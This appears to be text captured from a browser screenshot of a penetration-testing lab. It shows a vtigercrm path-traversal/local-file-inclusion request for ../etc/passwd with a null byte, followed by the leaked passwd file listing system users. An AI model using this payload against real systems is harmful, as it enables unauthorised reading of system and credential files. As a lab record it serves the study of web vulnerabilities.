 https://10.10.10.7/vtigercrm//modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
Search
Most Visited
Getting Started
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin
/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash